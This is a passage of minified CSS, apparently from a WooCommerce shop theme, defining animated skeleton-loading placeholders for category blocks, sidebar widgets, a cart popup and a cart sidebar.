.nasa-instagram-item,.nasa-crazy-load.crazy-loading .nasa-category-horizontal-1 .product-category,.nasa-crazy-load.crazy-loading .nasa-category-horizontal-2 .product-category>a,.nasa-crazy-load.crazy-loading .nasa-vertical-slider .product-category .hover-overlay,.nasa-crazy-load.crazy-loading .elementor-widget-video,.nasa-crazy-load.crazy-loading .vertical-menu-wrapper,.nasa-crazy-load.crazy-loading .nasa-compare-images-wrap p,.nasa-crazy-load.crazy-loading .nasa-compare-images-wrap h5,.nasa-crazy-load.crazy-loading .nasa-compare-images-wrap .nasa-compare-images{overflow:hidden;position:relative}.nasa-crazy-load.crazy-loading .single-blog-image:before,.nasa-crazy-load.crazy-loading .nasa-item-blog-grid-2:before,.nasa-crazy-load.crazy-loading .nasa-banner:before,.nasa-crazy-load.crazy-loading .nasa-pin-wrap:before,.nasa-crazy-load.crazy-loading .service-block:before,.nasa-crazy-load.crazy-loading .nasa-instagram-item:before,.nasa-crazy-load.crazy-loading .nasa-category-horizontal-1 .product-category:before,.nasa-crazy-load.crazy-loading .nasa-category-horizontal-2 .product-category>a:before,.nasa-crazy-load.crazy-loading .nasa-vertical-slider .product-category .hover-overlay:before,.nasa-crazy-load.crazy-loading .elementor-widget-video:before,.nasa-crazy-load.crazy-loading .vertical-menu-wrapper:before,.nasa-crazy-load.crazy-loading .nasa-compare-images-wrap p:before,.nasa-crazy-load.crazy-loading .nasa-compare-images-wrap h5:before,.nasa-crazy-load.crazy-loading .nasa-compare-images-wrap .nasa-compare-images:before{opacity:1;visibility:visible}.nasa-crazy-load.crazy-loading .single-blog-image:after,.nasa-crazy-load.crazy-loading .nasa-item-blog-grid-2:after,.nasa-crazy-load.crazy-loading .nasa-banner:after,.nasa-crazy-load.crazy-loading .nasa-pin-wrap:after,.nasa-crazy-load.crazy-loading .service-block:after,.nasa-crazy-load.crazy-loading .nasa-instagram-item:after,.nasa-crazy-load.crazy-loading .nasa-category-horizontal-1 .product-category:after,.nasa-crazy-load.crazy-loading .nasa-category-horizontal-2 .product-category>a:after,.nasa-crazy-load.crazy-loading .nasa-vertical-slider .product-category .hover-overlay:after,.nasa-crazy-load.crazy-loading .elementor-widget-video:after,.nasa-crazy-load.crazy-loading .vertical-menu-wrapper:after,.nasa-crazy-load.crazy-loading .nasa-compare-images-wrap p:after,.nasa-crazy-load.crazy-loading .nasa-compare-images-wrap h5:after,.nasa-crazy-load.crazy-loading .nasa-compare-images-wrap .nasa-compare-images:after{display:block;content:"";border-color:transparent;position:absolute;z-index:99;top:-50%;left:-50%;right:-50%;bottom:-50%;background-image:linear-gradient(90deg, rgba(255,255,255,0) 20%, rgba(255,255,255,0.8) 50%, rgba(255,255,255,0) 80%);animation:global-loading 1.5s infinite}.nasa-crazy-load.crazy-loading .vertical-menu-wrapper{border-color:#f4f4f4}.nasa-crazy-load.crazy-loading .nasa-instagram>a{display:none}.nasa-crazy-load.crazy-loading .nasa-category-horizontal-3,.nasa-crazy-load.crazy-loading .nasa-category-horizontal-4,.nasa-crazy-load.crazy-loading .nasa-category-horizontal-5,.nasa-crazy-load.crazy-loading .nasa-category-horizontal-6{overflow:hidden;position:relative}.nasa-crazy-load.crazy-loading .nasa-category-horizontal-3:after,.nasa-crazy-load.crazy-loading .nasa-category-horizontal-4:after,.nasa-crazy-load.crazy-loading .nasa-category-horizontal-5:after,.nasa-crazy-load.crazy-loading .nasa-category-horizontal-6:after{display:block;content:"";border-color:transparent;position:absolute;z-index:99;top:-50%;left:-50%;right:-50%;bottom:-50%;background-image:linear-gradient(90deg, rgba(255,255,255,0) 20%, rgba(255,255,255,0.8) 50%, rgba(255,255,255,0) 80%);animation:global-loading 1.5s infinite}.nasa-crazy-load.crazy-loading .nasa-category-horizontal-3 .nasa-cat-thumb,.nasa-crazy-load.crazy-loading .nasa-category-horizontal-4 .nasa-cat-thumb,.nasa-crazy-load.crazy-loading .nasa-category-horizontal-5 .nasa-cat-thumb,.nasa-crazy-load.crazy-loading .nasa-category-horizontal-6 .nasa-cat-thumb{overflow:hidden;position:relative}.nasa-crazy-load.crazy-loading .nasa-category-horizontal-3 .nasa-cat-thumb:before,.nasa-crazy-load.crazy-loading .nasa-category-horizontal-4 .nasa-cat-thumb:before,.nasa-crazy-load.crazy-loading .nasa-category-horizontal-5 .nasa-cat-thumb:before,.nasa-crazy-load.crazy-loading .nasa-category-horizontal-6 .nasa-cat-thumb:before{opacity:1;visibility:visible}.nasa-crazy-load.crazy-loading .nasa-category-horizontal-3 .header-title,.nasa-crazy-load.crazy-loading .nasa-category-horizontal-4 .header-title,.nasa-crazy-load.crazy-loading .nasa-category-horizontal-5 .header-title,.nasa-crazy-load.crazy-loading .nasa-category-horizontal-6 .header-title{visibility:visible;overflow:hidden;color:transparent;position:relative;display:table;white-space:nowrap;text-overflow:ellipsis;color:transparent !important;-webkit-transition:none;-moz-transition:none;-o-transition:none;margin-left:auto;margin-right:auto}.nasa-crazy-load.crazy-loading .nasa-category-horizontal-3 .header-title:before,.nasa-crazy-load.crazy-loading .nasa-category-horizontal-4 .header-title:before,.nasa-crazy-load.crazy-loading .nasa-category-horizontal-5 .header-title:before,.nasa-crazy-load.crazy-loading .nasa-category-horizontal-6 .header-title:before{display:block;content:"";position:absolute;top:50%;right:0;bottom:auto;left:0;height:12px;z-index:98;background:#f4f4f4;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.nasa-crazy-load.crazy-loading .nasa-brands .brands-item{overflow:hidden;position:relative}.nasa-crazy-load.crazy-loading .nasa-brands .brands-item:after{display:block;content:"";border-color:transparent;position:absolute;z-index:99;top:-50%;left:-50%;right:-50%;bottom:-50%;background-image:linear-gradient(90deg, rgba(255,255,255,0) 20%, rgba(255,255,255,0.8) 50%, rgba(255,255,255,0) 80%);animation:global-loading 1.5s infinite}.nasa-crazy-load.crazy-loading .nasa-brands .brands-item:before{opacity:1;visibility:visible}.nasa-crazy-load.crazy-loading .nasa-crazy-box{visibility:visible;overflow:hidden;color:transparent;position:relative}.nasa-crazy-load.crazy-loading .nasa-crazy-box>*{color:transparent !important;opacity:0;visibility:hidden}.nasa-crazy-load.crazy-loading .nasa-crazy-box:before{opacity:1;visibility:visible}.nasa-crazy-load.crazy-loading .nasa-crazy-box:after{display:block;content:"";border-color:transparent;position:absolute;z-index:99;top:-50%;left:-50%;right:-50%;bottom:-50%;background-image:linear-gradient(90deg, rgba(255,255,255,0) 20%, rgba(255,255,255,0.8) 50%, rgba(255,255,255,0) 80%);animation:global-loading 1.5s infinite}.nasa-crazy-load.crazy-loading .nasa-crazy-inline{visibility:visible;overflow:hidden;color:transparent;position:relative}.nasa-crazy-load.crazy-loading .nasa-crazy-inline>*{color:transparent !important;opacity:0;visibility:hidden}.nasa-crazy-load.crazy-loading .nasa-crazy-inline:before{display:block;content:"";position:absolute;top:50%;right:0;bottom:auto;left:0;height:12px;z-index:98;background:#f4f4f4;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.nasa-crazy-load.crazy-loading .nasa-crazy-inline:after{display:block;content:"";border-color:transparent;position:absolute;z-index:99;top:-50%;left:-50%;right:-50%;bottom:-50%;background-image:linear-gradient(90deg, rgba(255,255,255,0) 20%, rgba(255,255,255,0.8) 50%, rgba(255,255,255,0) 80%);animation:global-loading 1.5s infinite}body.nasa-crazy-load.crazy-loading .col-sidebar .widget,body.nasa-crazy-load.crazy-loading .nasa-side-sidebar .widget{visibility:visible;overflow:hidden;color:transparent;position:relative}body.nasa-crazy-load.crazy-loading .col-sidebar .widget>*,body.nasa-crazy-load.crazy-loading .nasa-side-sidebar .widget>*{color:transparent !important;opacity:0;visibility:hidden}body.nasa-crazy-load.crazy-loading .col-sidebar .widget:before,body.nasa-crazy-load.crazy-loading .nasa-side-sidebar .widget:before{content:"";display:block;width:100%;background-repeat:no-repeat;background-image:linear-gradient(#f4f4f4 100%, transparent 0),linear-gradient(#f4f4f4 100%, transparent 0),linear-gradient(#f4f4f4 100%, transparent 0),linear-gradient(#f4f4f4 100%, transparent 0),linear-gradient(#f4f4f4 100%, transparent 0),linear-gradient(#f4f4f4 100%, transparent 0),linear-gradient(#f4f4f4 100%, transparent 0),linear-gradient(#f4f4f4 100%, transparent 0),linear-gradient(#f4f4f4 100%, transparent 0),linear-gradient(#f4f4f4 100%, transparent 0),linear-gradient(#f4f4f4 100%, transparent 0),linear-gradient(#f4f4f4 100%, transparent 0),linear-gradient(#f4f4f4 100%, transparent 0),linear-gradient(#f4f4f4 100%, transparent 0),linear-gradient(#f4f4f4 100%, transparent 0),linear-gradient(#f4f4f4 100%, transparent 0);background-size:100% 15px, 100% 15px, 100% 15px, 60% 15px, 100% 15px, 100% 15px, 100% 15px, 80% 15px, 100% 15px, 100% 15px, 100% 15px, 70% 15px, 100% 15px, 100% 15px, 100% 15px, 50% 15px;background-position:0 0, 0 30px, 0 60px, 0 90px, 0 130px, 0 160px, 0 190px, 0 220px, 0 260px, 0 290px, 0 320px, 0 350px, 0 390px, 0 420px, 0 450px, 0 480px;height:500px}body.nasa-crazy-load.crazy-loading .col-sidebar .widget:after,body.nasa-crazy-load.crazy-loading .nasa-side-sidebar .widget:after{display:block;content:"";border-color:transparent;position:absolute;z-index:99;top:-50%;left:-50%;right:-50%;bottom:-50%;background-image:linear-gradient(90deg, rgba(255,255,255,0) 20%, rgba(255,255,255,0.8) 50%, rgba(255,255,255,0) 80%);animation:global-loading 1.5s infinite}body.nasa-crazy-load.crazy-loading .nasa-side-sidebar .widget,body.nasa-crazy-load.crazy-loading .col-sidebar .widget{height:250px}.crazy-loading .nasa-modern-2 .add-to-cart-grid,.crazy-loading .nasa-modern-2 .nasa-product-content-variable-warp{display:none}.ns-cart-popup-wrap .nasa-mask-lv1{display:none}.ns-cart-popup-wrap.crazy-loading .ns-popup-container_v2 .ns-cart-popup-v2 .popup-cart-close{opacity:0;visibility:hidden}.ns-cart-popup-wrap.crazy-loading .ns-popup-container_v2 .ns-cart-popup-v2 .ns-line{height:1px;width:100%;background-color:#efefef;display:inline-block;margin-bottom:20px}.ns-cart-popup-wrap.crazy-loading .ns-popup-container_v2 .ns-cart-popup-v2 .ns-mask-load{position:relative;overflow:hidden}.ns-cart-popup-wrap.crazy-loading .ns-popup-container_v2 .ns-cart-popup-v2 .ns-mask-load:before{opacity:1;visibility:visible;-webkit-transition:all 350ms ease;-moz-transition:all 350ms ease;-o-transition:all 350ms ease;transition:all 350ms ease;display:block;content:"";position:absolute;top:0;right:0;bottom:0;left:0;z-index:98;background:#f4f4f4}.ns-cart-popup-wrap.crazy-loading .ns-popup-container_v2 .ns-cart-popup-v2 .ns-mask-load:after{display:block;content:"";border-color:transparent;position:absolute;z-index:99;top:-50%;left:-50%;right:-50%;bottom:-50%;background-image:linear-gradient(90deg, rgba(255,255,255,0) 20%, rgba(255,255,255,0.8) 50%, rgba(255,255,255,0) 80%);animation:global-loading 1.5s infinite}.ns-cart-popup-wrap.crazy-loading .ns-popup-container_v2 .ns-cart-popup-v2 .ns_total_item{line-height:16px}.ns-cart-popup-wrap.crazy-loading .ns-popup-container_v2 .ns-cart-popup-v2 .nasa-title-wrap .nasa-title-after-add-to-cart:after{content:'.';animation:dots_load 1s steps(5, end) infinite}.ns-cart-popup-wrap.crazy-loading .ns-popup-container_v2 .ns-cart-popup-v2 .widget_shopping_cart_content_popup_v2 .nasa-mask-lv1{display:block}.ns-cart-popup-wrap.crazy-loading .ns-popup-container_v2 .ns-cart-popup-v2 .widget_shopping_cart_content_popup_v2 .woocommerce-mini-cart-item{display:none}.ns-cart-popup-wrap.crazy-loading .ns-popup-container_v2 .ns-cart-popup-v2 .widget_shopping_cart_content_popup_v2 .popup2-minicart-items-mask{gap:15px}.ns-cart-popup-wrap.crazy-loading .ns-popup-container_v2 .ns-cart-popup-v2 .widget_shopping_cart_content_popup_v2 .popup2-minicart-items-mask .nasa-mask-lv1{width:100%}.ns-cart-popup-wrap.crazy-loading .ns-popup-container_v2 .ns-cart-popup-v2 .widget_shopping_cart_content_popup_v2 .popup2-minicart-items-mask .nasa-mask-lv1.ns-mask-load{min-height:130px;width:105px;min-width:105px}.ns-cart-popup-wrap.crazy-loading .ns-popup-container_v2 .ns-cart-popup-v2 .widget_shopping_cart_content_popup_v2 .popup2-minicart-items-mask .nasa-mask-lv1 .nasa-mask-lv2.ns-mask-load{min-height:16px;width:100%;margin-bottom:5px}.ns-cart-popup-wrap.crazy-loading .ns-popup-container_v2 .ns-cart-popup-v2 .widget_shopping_cart_content_popup_v2 .popup2-minicart-items-mask .nasa-mask-lv1 .nasa-mask-lv2.ns-mask-load:nth-child(1){width:calc(100% - 20px)}.ns-cart-popup-wrap.crazy-loading .ns-popup-container_v2 .ns-cart-popup-v2 .widget_shopping_cart_content_popup_v2 .popup2-minicart-items-mask .nasa-mask-lv1 .nasa-mask-lv2.ns-mask-load:nth-child(2){width:50%}.ns-cart-popup-wrap.crazy-loading .ns-popup-container_v2 .ns-cart-popup-v2 .widget_shopping_cart_content_popup_v2 .popup2-minicart-items-mask .nasa-mask-lv1 .nasa-mask-lv2.ns-mask-load:nth-child(3){width:20%}.ns-cart-popup-wrap.crazy-loading .ns-popup-container_v2 .ns-cart-popup-v2 .widget_shopping_cart_content_popup_v2 .nasa-minicart-footer .nasa-mask-lv1{min-height:50%;width:100%}.ns-cart-popup-wrap.crazy-loading .ns-popup-container_v2 .ns-cart-popup-v2 .widget_shopping_cart_content_popup_v2 .nasa-minicart-footer .nasa-mask-lv1 .nasa-mask-lv2{min-height:16px;width:100%;margin-bottom:20px}.ns-cart-popup-wrap.crazy-loading .ns-popup-container_v2 .ns-cart-popup-v2 .widget_shopping_cart_content_popup_v2 .nasa-minicart-footer .nasa-mask-lv1 .nasa-mask-lv2.ns-width-40{width:40%}.ns-cart-popup-wrap.crazy-loading .ns-popup-container_v2 .ns-cart-popup-v2 .widget_shopping_cart_content_popup_v2 .nasa-minicart-footer .nasa-mask-lv1 .nasa-mask-lv2.ns-width-30{width:30%}.ns-cart-popup-wrap.crazy-loading .ns-popup-container_v2 .ns-cart-popup-v2 .widget_shopping_cart_content_popup_v2 .nasa-minicart-footer .nasa-mask-lv1 .nasa-mask-lv2.ns-width-20{width:20%}.ns-cart-popup-wrap.crazy-loading .ns-popup-container_v2 .ns-cart-popup-v2 .widget_shopping_cart_content_popup_v2 .nasa-minicart-footer .nasa-mask-lv1 .nasa-mask-lv2.ns-width-35{width:35%}.ns-cart-popup-wrap.crazy-loading .ns-popup-container_v2 .ns-cart-popup-v2 .widget_shopping_cart_content_popup_v2 .nasa-minicart-footer .nasa-mask-lv1 .ext-mini-cart-wrap-empty{display:none}.ns-cart-popup-wrap.crazy-loading .ns-popup-container_v2 .ns-cart-popup-v2 .widget_shopping_cart_content_popup_v2 .nasa-minicart-footer .nasa-mask-lv1>.ns-line:nth-child(2){background-color:transparent}.ns-cart-popup-wrap.crazy-loading .ns-popup-container_v2 .ns-cart-popup-v2 .widget_shopping_cart_content_popup_v2 .nasa-minicart-footer>.ns-line{display:none}.ns-cart-popup-wrap.crazy-loading .ns-popup-container_v2 .ns-cart-popup-v2 .widget_shopping_cart_content_popup_v2 .nasa-minicart-footer .nasa-mask-lv1.btn-mini-cart{min-height:100px;margin-top:10px}.ns-cart-popup-wrap.crazy-loading .ns-popup-container_v2 .ns-cart-popup-v2 .widget_shopping_cart_content_popup_v2 .nasa-minicart-footer .nasa-mask-lv1.btn-mini-cart .nasa-mask-lv2{width:100%;min-height:42px}.ns-cart-popup-wrap.crazy-loading .ns-popup-container_v2 .ns-cart-popup-v2 .widget_shopping_cart_content_popup_v2 .nasa-minicart-footer>div:not(.nasa-mask-lv1){display:none}#cart-sidebar.crazy-loading .widget_shopping_cart_content_frag,#cart-sidebar.crazy-loading .widget_shopping_cart_content{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}#cart-sidebar.crazy-loading .widget_shopping_cart_content_frag .sidebar-minicart-items-mask,#cart-sidebar.crazy-loading .widget_shopping_cart_content .sidebar-minicart-items-mask{gap:15px;margin-left:30px;margin-right:30px}#cart-sidebar.crazy-loading .widget_shopping_cart_content_frag .sidebar-minicart-items-mask:first-child,#cart-sidebar.crazy-loading .widget_shopping_cart_content .sidebar-minicart-items-mask:first-child{margin-top:10px}#cart-sidebar.crazy-loading .widget_shopping_cart_content_frag .sidebar-minicart-items-mask .ns-mask-load,#cart-sidebar.crazy-loading .widget_shopping_cart_content .sidebar-minicart-items-mask .ns-mask-load{position:relative;overflow:hidden}#cart-sidebar.crazy-loading .widget_shopping_cart_content_frag .sidebar-minicart-items-mask .ns-mask-load:before,#cart-sidebar.crazy-loading .widget_shopping_cart_content .sidebar-minicart-items-mask .ns-mask-load:before{opacity:1;visibility:visible;-webkit-transition:all 350ms ease;-moz-transition:all 350ms ease;-o-transition:all 350ms ease;transition:all 350ms ease;display:block;content:"";position:absolute;top:0;right:0;bottom:0;left:0;z-index:98;background:#f4f4f4}#cart-sidebar.crazy-loading .widget_shopping_cart_content_frag .sidebar-minicart-items-mask .ns-mask-load:after,#cart-sidebar.crazy-loading .widget_shopping_cart_content .sidebar-minicart-items-mask .ns-mask-load:after{display:block;content:"";border-color:transparent;position:absolute;z-index:99;top:-50%;left:-50%;right:-50%;bottom:-50%;background-image:linear-gradient(90deg, rgba(255,255,255,0) 20%, rgba(255,255,255,0.8) 50%, rgba(255,255,255,0) 80%);animation:global-loading 1.5s infinite}#cart-sidebar.crazy-loading .widget_shopping_cart_content_frag .sidebar-minicart-items-mask .nasa-mask-lv1:first-child,#cart-sidebar.crazy-loading .widget_shopping_cart_content .sidebar-minicart-items-mask .nasa-mask-lv1:first-child{min-width:66px;min-height:80px}#cart-sidebar.crazy-loading .widget_shopping_cart_content_frag .sidebar-minicart-items-mask .nasa-mask-lv1:nth-child(2),#cart-sidebar.crazy-loading .widget_shopping_cart_content .sidebar-minicart-items-mask .nasa-mask-lv1:nth-child(2){width:100%}#cart-sidebar.crazy-loading .widget_shopping_cart_content_frag .sidebar-minicart-items-mask .nasa-mask-lv1:nth-child(2) .nasa-mask-lv2,#cart-sidebar.crazy-loading .widget_shopping_cart_content .sidebar-minicart-items-mask .nasa-mask-lv1:nth-child(2) .nasa-mask-lv2{min-height:16px;width:50%}#cart-sidebar.crazy-loading .widget_shopping_cart_content_frag .sidebar-minicart-items-mask .nasa-mask-lv1:nth-child(2) .nasa-mask-lv2:first-child,#cart-sidebar.crazy-loading .widget_shopping_cart_content .sidebar-minicart-items-mask .nasa-mask-lv1:nth-child(2) .nasa-mask-lv2:first-child{width:70%}#cart-sidebar.crazy-loading .widget_shopping_cart_content_frag .sidebar-minicart-items-mask .nasa-mask-lv1:nth-child(2) .nasa-mask-lv2:not(:first-child),#cart-sidebar.crazy-loading .widget_shopping_cart_content .sidebar-minicart-items-mask .nasa-mask-lv1:nth-child(2) .nasa-mask-lv2:not(:first-child){margin-top:5px}#cart-sidebar.crazy-loading .widget_shopping_cart_content_frag .sidebar-minicart-items-mask .nasa-mask-lv1:nth-child(2) .nasa-mask-lv2:nth-child(3),#cart-sidebar.crazy-loading .widget_shopping_cart_content .sidebar-minicart-items-mask .nasa-mask-lv1:nth-child(2) .nasa-mask-lv2:nth-child(3){width:40%;float:left;display:block}#cart-sidebar.crazy-loading .widget_shopping_cart_content_frag .sidebar-minicart-items-mask .nasa-mask-lv1:nth-child(2) .nasa-mask-lv2:nth-child(4),#cart-sidebar.crazy-loading .widget_shopping_cart_content .sidebar-minicart-items-mask .nasa-mask-lv1:nth-child(2) .nasa-mask-lv2:nth-child(4){width:30%;float:right;display:block}#cart-sidebar.crazy-loading .widget_shopping_cart_content_frag .nasa-minicart-items .nasa-minicart-items-empty:not(:first-child),#cart-sidebar.crazy-loading .widget_shopping_cart_content .nasa-minicart-items .nasa-minicart-items-empty:not(:first-child){margin:15px  0 0 0}#cart-sidebar.crazy-loading .widget_shopping_cart_content_frag .nasa-minicart-items .nasa-minicart-items-empty:not(:last-child),#cart-sidebar.crazy-loading .widget_shopping_cart_content .nasa-minicart-items .nasa-minicart-items-empty:not(:last-child){padding:0 0 15px 0;border-bottom:1px solid #efefef}#cart-sidebar.crazy-loading .widget_shopping_cart_content_frag .nasa-minicart-items .nasa-minicart-items-empty:has(+.row),#cart-sidebar.crazy-loading .widget_shopping_cart_content .nasa-minicart-items .nasa-minicart-items-empty:has(+.row){border-bottom:none}#cart-sidebar.crazy-loading .widget_shopping_cart_content_frag .nasa-minicart-items .nasa-minicart-items-empty .sidebar-minicart-items-mask,#cart-sidebar.crazy-loading .widget_shopping_cart_content .nasa-minicart-items .nasa-minicart-items-empty .sidebar-minicart-items-mask{margin:0}#cart-sidebar.crazy-loading .empty{display:none}#cart-sidebar.crazy-loading .nasa-minicart-footer-empty{border-top:1px solid #efefef;margin:0 30px 25px;padding-top:15px}#cart-sidebar.crazy-loading .nasa-minicart-footer-empty .ns-mask-load{position:relative;overflow:hidden}#cart-sidebar.crazy-loading .nasa-minicart-footer-empty .ns-mask-load:before{opacity:1;visibility:visible;-webkit-transition:all 350ms ease;-moz-transition:all 350ms ease;-o-transition:all 350ms ease;transition:all 350ms ease;display:block;content:"";position:absolute;top:0;right:0;bottom:0;left:0;z-index:98;background:#f4f4f4}#cart-sidebar.crazy-loading .nasa-minicart-footer-empty .ns-mask-load:after{display:block;content:"";border-color:transparent;position:absolute;z-index:99;top:-50%;left:-50%;right:-50%;bottom:-50%;background-image:linear-gradient(90deg, rgba(255,255,255,0) 20%, rgba(255,255,255,0.8) 50%, rgba(255,255,255,0) 80%);animation:global-loading 1.5s infinite}#cart-sidebar.crazy-loading .nasa-minicart-footer-empty .nasa-mask-lv1{min-height:50%;width:100%}#cart-sidebar.crazy-loading .nasa-minicart-footer-empty .nasa-mask-lv1 .nasa-mask-lv2{min-height:16px;width:100%;margin-bottom:10px}#cart-sidebar.crazy-loading .nasa-minicart-footer-empty .nasa-mask-lv1 .nasa-mask-lv2.ns-width-40{width:40%}#cart-sidebar.crazy-loading .nasa-minicart-footer-empty .nasa-mask-lv1 .nasa-mask-lv2.ns-width-30{width:30%}#cart-sidebar.crazy-loading .nasa-minicart-footer-empty .nasa-mask-lv1 .nasa-mask-lv2.ns-width-20{width:20%}#cart-sidebar.crazy-loading .nasa-minicart-footer-empty .nasa-mask-lv1 .nasa-mask-lv2.ns-width-35{width:35%}#cart-sidebar.crazy-loading .nasa-minicart-footer-empty .nasa-mask-lv1 .ext-mini-cart-wrap-empty .nasa-mask-lv2{width:20%;height:30px}#cart-sidebar.crazy-loading .nasa-minicart-footer-empty .nasa-mask-lv1 .ext-mini-cart-wrap-empty .ns-line-ver{height:30px;width:1px;background-color:#ddd;margin-bottom:10px}#cart-sidebar.crazy-loading .nasa-minicart-footer-empty .nasa-mask-lv1.btn-mini-cart{min-height:100px;margin-top:10px}#cart-sidebar.crazy-loading .nasa-minicart-footer-empty .nasa-mask-lv1.btn-mini-cart .nasa-mask-lv2{width:100%;min-height:42px}#cart-sidebar.crazy-loading .nasa-minicart-footer-empty .ns-line{height:1px;width:100%;background-color:#efefef;display:inline-block;margin-bottom:10px}#cart-sidebar.crazy-loading .woocommerce-mini-cart>.row .nasa-slick-slider .product-item,#cart-sidebar .widget_shopping_cart_content.nasa-loading .woocommerce-mini-cart>.row .nasa-slick-slider .product-item,#cart-sidebar .nasa-minicart-items.ns-disable-remove .woocommerce-mini-cart>.row .nasa-slick-slider .product-item{overflow:hidden}#cart-sidebar.crazy-loading .woocommerce-mini-cart>.row .nasa-slick-slider .product-item .product-img-wrap,#cart-sidebar .widget_shopping_cart_content.nasa-loading .woocommerce-mini-cart>.row .nasa-slick-slider .product-item .product-img-wrap,#cart-sidebar .nasa-minicart-items.ns-disable-remove .woocommerce-mini-cart>.row .nasa-slick-slider .product-item .product-img-wrap{position:relative;overflow:hidden}#cart-sidebar.crazy-loading .woocommerce-mini-cart>.row .nasa-slick-slider .product-item .product-img-wrap:before,#cart-sidebar .widget_shopping_cart_content.nasa-loading .woocommerce-mini-cart>.row .nasa-slick-slider .product-item .product-img-wrap:before,#cart-sidebar .nasa-minicart-items.ns-disable-remove .woocommerce-mini-cart>.row .nasa-slick-slider .product-item .product-img-wrap:before{opacity:1;visibility:visible;-webkit-transition:all 350ms ease;-moz-transition:all 350ms ease;-o-transition:all 350ms ease;transition:all 350ms ease;display:block;content:"";position:absolute;top:0;right:0;bottom:0;left:0;z-index:98;background:#f4f4f4}#cart-sidebar.crazy-loading .woocommerce-mini-cart>.row .nasa-slick-slider .product-item .product-img-wrap:after,#cart-sidebar .widget_shopping_cart_content.nasa-loading .woocommerce-mini-cart>.row .nasa-slick-slider .product-item .product-img-wrap:after,#cart-sidebar .nasa-minicart-items.ns-disable-remove .woocommerce-mini-cart>.row .nasa-slick-slider .product-item .product-img-wrap:after{display:block;content:"";border-color:transparent;position:absolute;z-index:99;top:-50%;left:-50%;right:-50%;bottom:-50%;background-image:linear-gradient(90deg, rgba(255,255,255,0) 20%, rgba(255,255,255,0.8) 50%, rgba(255,255,255,0) 80%);animation:global-loading 1.5s infinite}#cart-sidebar.crazy-loading .woocommerce-mini-cart>.row .nasa-slick-slider .product-item .product-info-wrap .name,#cart-sidebar.crazy-loading .woocommerce-mini-cart>.row .nasa-slick-slider .product-item .product-info-wrap .price,#cart-sidebar .widget_shopping_cart_content.nasa-loading .woocommerce-mini-cart>.row .nasa-slick-slider .product-item .product-info-wrap .name,#cart-sidebar .widget_shopping_cart_content.nasa-loading .woocommerce-mini-cart>.row .nasa-slick-slider .product-item .product-info-wrap .price,#cart-sidebar .nasa-minicart-items.ns-disable-remove .woocommerce-mini-cart>.row .nasa-slick-slider .product-item .product-info-wrap .name,#cart-sidebar .nasa-minicart-items.ns-disable-remove .woocommerce-mini-cart>.row .nasa-slick-slider .product-item .product-info-wrap .price{height:20px;padding:0;margin:0 0 8px 0;width:fit-content;max-width:100%;position:relative;overflow:hidden}#cart-sidebar.crazy-loading .woocommerce-mini-cart>.row .nasa-slick-slider .product-item .product-info-wrap .name:before,#cart-sidebar.crazy-loading .woocommerce-mini-cart>.row .nasa-slick-slider .product-item .product-info-wrap .price:before,#cart-sidebar .widget_shopping_cart_content.nasa-loading .woocommerce-mini-cart>.row .nasa-slick-slider .product-item .product-info-wrap .name:before,#cart-sidebar .widget_shopping_cart_content.nasa-loading .woocommerce-mini-cart>.row .nasa-slick-slider .product-item .product-info-wrap .price:before,#cart-sidebar .nasa-minicart-items.ns-disable-remove .woocommerce-mini-cart>.row .nasa-slick-slider .product-item .product-info-wrap .name:before,#cart-sidebar .nasa-minicart-items.ns-disable-remove .woocommerce-mini-cart>.row .nasa-slick-slider .product-item .product-info-wrap .price:before{opacity:1;visibility:visible;-webkit-transition:all 350ms ease;-moz-transition:all 350ms ease;-o-transition:all 350ms ease;transition:all 350ms ease;display:block;content:"";position:absolute;top:0;right:0;bottom:0;left:0;z-index:98;background:#f4f4f4}#cart-sidebar.crazy-loading .woocommerce-mini-cart>.row .nasa-slick-slider .product-item .product-info-wrap .name:after,#cart-sidebar.crazy-loading .woocommerce-mini-cart>.row .nasa-slick-slider .product-item .product-info-wrap .price:after,#cart-sidebar .widget_shopping_cart_content.nasa-loading .woocommerce-mini-cart>.row .nasa-slick-slider .product-item .product-info-wrap .name:after,#cart-sidebar .widget_shopping_cart_content.nasa-loading .woocommerce-mini-cart>.row .nasa-slick-slider .product-item .product-info-wrap .price:after,#cart-sidebar .nasa-minicart-items.ns-disable-remove .woocommerce-mini-cart>.row .nasa-slick-slider .product-item .product-info-wrap .name:after,#cart-sidebar .nasa-minicart-items.ns-disable-remove .woocommerce-mini-cart>.row .nasa-slick-slider .product-item .product-info-wrap .price:after{display:block;content:"";border-color:transparent;position:absolute;z-index:99;top:-50%;left:-50%;right:-50%;bottom:-50%;background-image:linear-gradient(90deg, rgba(255,255,255,0) 20%, rgba(255,255,255,0.8) 50%, rgba(255,255,255,0) 80%);animation:global-loading 1.5s infinite}#cart-sidebar.style-2 .widget_shopping_cart_content .sidebar-minicart-items-mask .ns-mask-load:before,#cart-sidebar.style-2 .widget_shopping_cart_content_frag .sidebar-minicart-items-mask .ns-mask-load:before,#cart-sidebar.style-2 .nasa-minicart-footer-empty .ns-mask-load:before{background:#333}#cart-sidebar.style-2 .widget_shopping_cart_content .sidebar-minicart-items-mask .ns-mask-load:after,#cart-sidebar.style-2 .widget_shopping_cart_content_frag .sidebar-minicart-items-mask .ns-mask-load:after,#cart-sidebar.style-2 .nasa-minicart-footer-empty .ns-mask-load:after{background-image:linear-gradient(90deg, rgba(255,255,255,0) 20%, rgba(0,0,0,0.2) 50%, rgba(255,255,255,0) 80%)}#cart-sidebar.style-2 .widget_shopping_cart_content.nasa-loading .woocommerce-mini-cart>.row .nasa-slick-slider .product-item .product-img-wrap:before,#cart-sidebar.style-2 .widget_shopping_cart_content.nasa-loading .woocommerce-mini-cart>.row .nasa-slick-slider .product-item .product-info-wrap .name:before,#cart-sidebar.style-2 .widget_shopping_cart_content.nasa-loading .woocommerce-mini-cart>.row .nasa-slick-slider .product-item .product-info-wrap .price:before,#cart-sidebar.style-2.crazy-loading .woocommerce-mini-cart>.row .nasa-slick-slider .product-item .product-img-wrap:before,#cart-sidebar.style-2.crazy-loading .woocommerce-mini-cart>.row .nasa-slick-slider .product-item .product-info-wrap .name:before,#cart-sidebar.style-2.crazy-loading .woocommerce-mini-cart>.row .nasa-slick-slider .product-item .product-info-wrap .price:before{background-color:#333}#cart-sidebar.style-2 .widget_shopping_cart_content.nasa-loading 